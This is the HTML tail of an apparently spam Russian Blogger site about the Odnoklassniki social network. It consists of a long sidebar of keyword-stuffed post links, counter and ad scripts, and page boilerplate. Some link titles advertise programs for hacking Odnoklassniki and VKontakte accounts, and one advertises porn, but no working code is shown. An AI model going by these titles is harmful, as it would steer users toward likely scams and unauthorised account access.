<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_7568.html'>Одноклассники бесплатно войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/www-rambler-ru_28.html'>Www rambler ru одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_2543.html'>Программа без смс взлом одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_6772.html'>Одноклассники помощь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_4778.html'>Взлом вконтакте одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_2578.html'>Смотреть фильм одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_8014.html'>Одноклассники логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_1039.html'>Одноклассники соловьев смотреть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/jl_25.html'>Jl одноклассники социальная сеть вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_1001.html'>Как написать статус в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_716.html'>Новый вход на сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/1974_24.html'>Одноклассники 1974 тургай</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_2671.html'>Почему невозможно зайти в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/15_23.html'>Одноклассники 15</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_6953.html'>Одноклассники администрация сайта</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_8652.html'>Одноклассники нюша</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_5406.html'>Как убрать пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/3_4704.html'>Одноклассники 3д</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_7445.html'>Скачать саундтрек одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_5607.html'>Контакт одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_4431.html'>Зарегистрироваться в одноклассниках бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/maill-ru_21.html'>Maill ru одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_4309.html'>Прикольные группы в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_4537.html'>Войти в одноклассники через</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_5352.html'>Сайт одноклассники моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_3196.html'>Одноклассники г рыбинск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/ru_9306.html'>Одноклассники ru вход войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/2_19.html'>Смотреть фильм одноклассники 2</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_3174.html'>Одноклассники юа регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_850.html'>Поставить в одноклассники в статус песню</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/ru_936.html'>Одноклассники ru зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_9178.html'>Одноклассники на мобильном</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/natali_16.html'>Одноклассники natali</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_7636.html'>Одноклассники краснодар</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_1632.html'>Одноклассники ру вход логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_8807.html'>Как взломать одноклассники взлом</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_3440.html'>Одноклассники эрик алексанов</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/http_4366.html'>Http одноклассники гу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_8080.html'>Одноклассники логин и пороль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/zabrodin-v_13.html'>Одноклассники zabrodin v</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_804.html'>Одноклассники узбекистан андижан</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_7086.html'>Лимит друзей в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/ru_12.html'>Любовь одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_689.html'>Одноклассники регистрация на сайте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_1208.html'>Одноклассники порно онлайн смотреть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_6065.html'>Одноклассники щиголева зоя</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/game_11.html'>Одноклассники game</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_8802.html'>Одноклассники евгения феофилактова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_9892.html'>Одноклассники авторизации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_7464.html'>Одноклассники социальная сеть помощь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_5939.html'>Взлом одноклассников хакер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/www-ru_10.html'>Www одноклассники ru зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/uz_10.html'>Одноклассники uz</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/clip_10.html'>Одноклассники clip</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_6148.html'>Закрыли доступ на одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_5144.html'>Одноклассники г кострома</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_1422.html'>Одноклассники хэша</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_9057.html'>Одноклассники это</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_7074.html'>Одноклассники социальная сеть регистрация бесплатная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_2317.html'>В одноклассниках как заблокировать гостя</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_8495.html'>Одноклассники открыть доступ</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_920.html'>Адрес мобильных одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_1271.html'>Почему одноклассники временно заблокирован</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_7544.html'>Программа взлома страницы в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_6936.html'>Одноклассники вход на страницу главная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_2442.html'>Помогите заблокировали одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_9140.html'>Мобильное приложение одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_5906.html'>Программа для восстановления паролей одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_5254.html'>Одноклассники г коломна</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_8565.html'>Дружба любовь одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_7389.html'>Одноклассники доступ ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_5682.html'>Одноклассники общение</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/poisk_2.html'>Одноклассники poisk</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_9275.html'>Взлом одноклассников без регистрации смс</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_2535.html'>Анонимайзер открыть одноклассники</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6fjc6k39l4Fs9-161AUDPwKlLaSw:1768878779686';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2008/11/blog-post_8565.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2008/11/blog-post_8565.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2008/11/blog-post_8565.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/3886350339944063120/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/9898d7f7f6f4e7ee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '3886350339944063120', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl082.jpg', 'pageName': '\u0414\u0440\u0443\u0436\u0431\u0430 \u043b\u044e\u0431\u043e\u0432\u044c \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u0414\u0440\u0443\u0436\u0431\u0430 \u043b\u044e\u0431\u043e\u0432\u044c \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0414\u0440\u0443\u0436\u0431\u0430 \u043b\u044e\u0431\u043e\u0432\u044c \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438', 'description': '\u0414\u043b\u044f \u044d\u0439\u043d\u0448\u0442\u0435\u0439\u043d\u0430, \u0434\u0440\u0443\u0436\u0431\u0430 \u043b\u044e\u0431\u043e\u0432\u044c \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438, \u0438 \u0434\u043b\u044f \u043f\u043e\u0434\u0430\u0432\u043b\u044f\u044e\u0449\u0435\u0433\u043e \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e-\u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445, \u043c\u043e\u0434\u0435\u043b\u044c \u044d\u0442\u043e \u043d\u0435 \u0444\u0435\u043d\u043e\u043c\u0435\u043d\u044b \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0438 \u043d...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toWs12bAbey6Dh5AJGwPztIRSI77oYOAsUHJ8lc2cUHazweWA7rKlv3hhcE_XJjZbWjBNX3XnFEagXhI20hv1jOLkdDbnfiKByCHlUD8NgvSea_Q', 'url': 'https://odnokassniki.blogspot.com/2008/11/blog-post_8565.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3886350339944063120}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>